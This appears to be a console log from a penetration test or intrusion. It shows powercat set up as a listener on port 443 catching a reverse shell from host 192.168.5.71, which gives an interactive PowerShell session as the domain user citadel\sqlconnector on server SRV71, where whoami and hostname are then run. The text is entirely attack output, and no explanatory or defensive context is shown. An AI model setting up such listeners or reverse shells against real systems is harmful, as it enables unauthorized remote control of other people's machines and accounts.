 PS C:\temp> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.5.71] port  [tcp] accepted (source port 49892)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user sqlconnector on SRV71
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
citadel\sqlconnector
PS C:\Windows\system32> hostname
srv71
PS C:\Windows\system32>